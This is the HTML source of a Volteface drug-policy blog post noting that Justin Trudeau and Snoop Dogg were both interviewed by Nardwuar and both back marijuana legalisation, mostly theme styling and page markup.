button[type="submit"]:hover { color: #fff; background-color: #ffffff; border-color: #ffffff; } .about-widget .about-me-heading:before { border-color: #ffffff; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #ffffff; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #ffffff; background-color: #ffffff; } ul.footer-socials li a i{ font-size: 13px; } ul.footer-socials li a svg{ width: 13px; } ul.footer-socials li a span { text-transform: none; } ul.footer-socials li a span { font-size: 13px; } #footer-copyright * { font-size: 13px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="email"], .footer-subscribe .widget .mc4wp-form input[type="text"] { border-color: #f1c232; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #f1c232; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #e0e0e0; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #f1c232; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ffffff; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ffffff; border-color: #ffffff; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ffffff; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffffff; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #ffffff; background: #ffffff; } ul.footer-socials li a i { color: #f1c232; border-color: #f1c232; } ul.footer-socials li a:hover i { background-color: #f1c232; border-color: #f1c232; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a span { color: #f1c232; } ul.footer-socials li a:hover span { color: #f1c232; } .footer-socials-section, .penci-footer-social-moved{ border-color: #3f3f3f; } #footer-section, .penci-footer-social-moved{ background-color: #000000; } #footer-section .footer-menu li a { color: #ffffff; } #footer-section .footer-menu li a:hover { color: #ffffff; } #footer-section, #footer-copyright * { color: #ffffff; } #footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #313131; } .penci-go-to-top-floating { background-color: #f1c232; } #footer-section a { color: #ffffff; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #313131; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #313131; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #313131; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #313131; background-color: #313131; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #313131; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #313131; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .post-entry .post-tags a{ border-color: #f1c232; } .container-single .post-entry .post-tags a:hover{ border-color: #f1c232; } .pcnew-share .penci-social-share-text{ border-color: #f1c232; } .pcnew-share .penci-social-share-text:before{border-left-color: #f1c232;} .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .tags-share-box.tags-share-box-2_3 .post-share a, .container-single .post-share a, .page-share .post-share a { color: #f1c232; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #818181; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #313131; } .post-entry a, .container-single .post-entry a{ color: #f1c232; } .post-pagination span{ color: #f1c232; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #de970b; } .home-pupular-posts-title { color: #de970b; } .penci-home-popular-post .item-related h3 a { color: #de970b; } .penci-home-popular-post .item-related h3 a:hover { color: #de970b; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #de970b; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #de970b; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #de970b; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #de970b; background: #de970b; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .item-related h3 a {font-size: 12px} .cat > a.penci-cat-name {font-size: 11px} .grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box{ font-size: 13px; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, #navigation .sub-menu li a, #navigation .menu > li > a { text-transform: capitalize; } #navigation .sub-menu li a, #navigation .menu > li > a { font-size:14px; font-weight:400; font-family:'Roboto', sans-serif; } .penci-grid li .item h2 a { line-height:27px; color:#F1C232; } .penci-sidebar-content .penci-border-arrow .inner-arrow{ font-family:'Roboto', sans-serif !important; } .pc-widget-advanced-tax.tax-style-1 a { color:#000 !important; font-family:'Roboto', sans-serif !important; font-size:14px !important; font-weight:400 !important; } input[type="submit"] { background-color:#000 !important; color:#fff !important; font-family:'Roboto', sans-serif !important; } ul.footer-socials li a span { font-family:'Roboto', sans-serif !important; } section#volte-team img { width: 150px !important; height: 150px !important; object-fit: cover !important; border-radius:6px !important; } section#volte-team p { margin-bottom:0px !important; } h4.side-title-post a { font-family:'Roboto', sans-serif !important; color:#000 !important; font-weight:400 !important; font-size:14px !important; } .penci-grid li .item p, .penci-masonry .item-masonry p{ font-size:15px !important; font-family:'Roboto', sans-serif !important; text-align:center !important; } widget ul li, .post-entry, p, .post-entry p { font-size:15px !important; font-family:'Roboto', sans-serif !important; } .penci-grid li .item h2 a { color: #DE970B !important; } time.entry-date.published, .penci-grid .cat a.penci-cat-name { font-family:'Roboto', sans-serif !important; } .penci-block-vc .penci-border-arrow .inner-arrow { text-transform: none; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 13px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #f2b500; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #f2b500; } .penci-block-vc .penci-border-arrow:after { background-color: #de970b; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #000000; } .penci-block-vc .penci-border-arrow:before { border-top-color: #000000; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #000000; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}.pc-header-element.penci-topbar-social-mobile .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #de970b; --pcaccent-cl: #de970b; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #de970b; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/volteface.me\/app\/uploads\/2022\/08\/Text_LP.png"
    },
    "url": "https:\/\/volteface.me\/",
    "name": "Volteface",
    "description": "Drug Policy News and Insights"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Volteface",
    "alternateName": "Drug Policy News and Insights",
    "url": "https:\/\/volteface.me\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "What do Justin Trudeau and Snoop Dogg have in common? (aka The Nardwuarticle)",
    "description": "&nbsp; Both have been interviewed by Nardwuar and both support marijuana legalisation. 2 Nardwuar videos &nbsp; Canada&#8217;s Liberals. Merry Jane Media",
    "datePublished": "2018-01-16T08:36:39+01:00",
    "datemodified": "2018-01-16T08:36:39+01:00",
    "mainEntityOfPage": "https:\/\/volteface.me\/feature\/what-do-justin-trudeau-and-snoop-dogg-have-in-common\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/volteface.me\/app\/themes\/soledad\/images\/no-image.jpg"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Volteface",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/volteface.me\/app\/uploads\/2022\/08\/Text_LP.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-AlastairMoore",
        "name": "Alastair Moore",
        "url": "https:\/\/volteface.me\/author\/alastair-moore\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/volteface.me",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/volteface.me\/category\/feature\/",
                "name": "Features"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/volteface.me\/feature\/what-do-justin-trudeau-and-snoop-dogg-have-in-common\/",
                "name": "What do Justin Trudeau and Snoop Dogg have in common? (aka The Nardwuarticle)"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://volteface.me/app/uploads/2022/09/black-circle-2.png" sizes="32x32" />
<link rel="icon" href="https://volteface.me/app/uploads/2022/09/black-circle-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volteface.me/app/uploads/2022/09/black-circle-2.png" />
<meta name="msapplication-TileImage" content="https://volteface.me/app/uploads/2022/09/black-circle-2.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-17878 single-format-standard soledad-ver-8-5-0 pclight-mode penci-body-single-style-8 penci-hide-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-16838">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-5 header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-5 has-bottom-line"
        itemscope="itemscope"
        itemtype="https://schema.org/WPHeader">
	        <div class="inner-header penci-header-second">
            <div class="container">
                <div id="logo">
					<a href="https://volteface.me/"><img
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://volteface.me/app/uploads/2022/08/Text_LP.png" alt="Volteface"
            width=""
            height=""></a>
					                </div>

				                    <div class="header-slogan">
                        <div class="header-slogan-text">/vɒlt'fæs/</div>
                    </div>
				
				            </div>
        </div>
						        <nav id="navigation" class="header-layout-bottom header-5 menu-style-2" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-5"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				
				<ul id="menu-main-menu" class="menu"><li id="menu-item-16855" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-16855"><a href="https://volteface.me/category/industry-news/">Industry News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="penci-megamenu normal-cat-menu penc-menu-16855" data-id="646ecc434e" data-menu="main-menu" data-item="0" data-catid="436" data-number="1" data-style="1" data-position="side"></div></li>
</ul>
</li>
<li id="menu-item-16853" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-16853"><a href="https://volteface.me/category/advocacy-news/">Advocacy News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu normal-cat-menu penc-menu-16853" data-id="646ecc434e" data-menu="main-menu" data-item="1" data-catid="447" data-number="1" data-style="1" data-position="side"></div></li>
</ul>
</li>
<li id="menu-item-17304" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-17304"><a href="https://volteface.me/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu normal-cat-menu penc-menu-17304" data-id="646ecc434e" data-menu="main-menu" data-item="2" data-catid="688" data-number="1" data-style="1" data-position="side"></div></li>
</ul>
</li>
<li id="menu-item-16854" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-16854"><a href="https://volteface.me/category/long-reads/">Long Reads</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu normal-cat-menu penc-menu-16854" data-id="646ecc434e" data-menu="main-menu" data-item="3" data-catid="601" data-number="1" data-style="1" data-position="side"></div></li>
</ul>
</li>
<li id="menu-item-17023" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-17023"><a href="https://volteface.me/category/reports/">Reports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu normal-cat-menu penc-menu-17023" data-id="646ecc434e" data-menu="main-menu" data-item="4" data-catid="655" data-number="1" data-style="1" data-position="side"></div></li>
</ul>
</li>
<li id="menu-item-16932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-16932"><a href="https://volteface.me/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-16933" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-16933"><a href="https://volteface.me/about/">About Volteface</a></li>
	<li id="menu-item-17358" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-17358"><a href="https://volteface.me/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-17354" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-17354"><a target="_blank" href="https://volteface.me/work-with-volteface/">Work with us: Volteface Strategy</a></li>
</ul>
				                    <div class="main-nav-social">
						<div class="inner-header-social">
				<a href="https://en-gb.facebook.com/voltefacehub/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/voltefacehub" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
						<a href="https://www.instagram.com/voltefacehub/?hl=en" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://www.linkedin.com/company/volteface/" aria-label="Linkedin"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin" ></i></a>
						<a href="https://www.youtube.com/channel/UC_w41f7EX4xFH20Nzayp26A" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://open.spotify.com/show/6bQoQrawHOeUKJr9qtrIsg?si=693c7f57cb67464b" aria-label="Spotify"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-spotify" ></i></a>
						<a href="https://t.co/lrf4lM9PzZ" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
						<a href="https://www.tiktok.com/@voltefacehub" aria-label="Tiktok"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-tik-tok" ></i></a>
			</div>
                    </div>
				
				<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://volteface.me/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

				            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->
</div>    <div class="penci-single-wrapper">
        <div class="penci-single-block">
			            <div class="container container-single penci-single-style-8 penci-single-smore penci_sidebar  penci-enable-lightbox">
                <div id="main" class="penci-main-sticky-sidebar">
                    <div class="theiaStickySidebar">
																										<article id="post-17878" class="post type-post status-publish">
			        <div class="container-single penci-single-style-8  penci-header-text-white">
			
	
        </div>
				
	
    <div class="post-entry  blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">914</i>
			<p>&nbsp;</p>
<p>Both have been interviewed by Nardwuar and both support marijuana legalisation.</p>
<p>2 Nardwuar videos</p>
<p>&nbsp;</p>
<p>Canada&#8217;s Liberals.</p>
<p>Merry Jane Media</p>

			
            <div class="penci-single-link-pages">
				            </div>
			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">1</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="17878" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20What%20do%20Justin%20Trudeau%20and%20Snoop%20Dogg%20have%20in%20common%3F%20%28aka%20The%20Nardwuarticle%29%20-%20https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fvolteface.me%2Ffeature%2Fwhat-do-justin-trudeau-and-snoop-dogg-have-in-common%2F&description=What+do+Justin+Trudeau+and+Snoop+Dogg+have+in+common%3F+%28aka+The+Nardwuarticle%29"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=What%20do%20Justin%20Trudeau%20and%20Snoop%20Dogg%20have%20in%20common?%20(aka%20The%20Nardwuarticle)&#038;BODY=https://volteface.me/feature/what-do-justin-trudeau-and-snoop-dogg-have-in-common/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>

	
	
							<div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
			</div>
	<div class="author-content">
		<h5><a href="https://volteface.me/author/alastair-moore/" title="Author Alastair Moore" rel="author">Alastair Moore</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
							<a  rel="noreferrer" target="_blank" class="author-social"
																href="https://volteface.me/wp"><i class="penci-faicon fa fa-globe" ></i></a>
																																</div>
	</div>
	</div>
				
			
			
			
		
			
							<div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
			            <div class="prev-post-inner">
				                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://volteface.me/feature/not-all-deaths-are-equal/">
                        <div class="pagi-text">
                            <h5 class="prev-title">Not All Deaths Are Equal</h5>
                        </div>
                    </a>
					            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
				                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://volteface.me/welsh-assembly-calls-legalise-medical-cannabis/">
                        <div class="pagi-text">
                            <h5 class="next-title">Welsh Assembly Calls To Legalise Medical Cannabis</h5>
                        </div>
                    </a>
					            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="pcrlt-style-1 post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="swiper penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3"
         data-desktop="3" data-tablet="2"
         data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true">
        <div class="swiper-wrapper">
							                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://volteface.me/app/uploads/2024/08/May-2024-Traffic-1-585x315.png" class="penci-lazy related-thumb penci-image-holder"
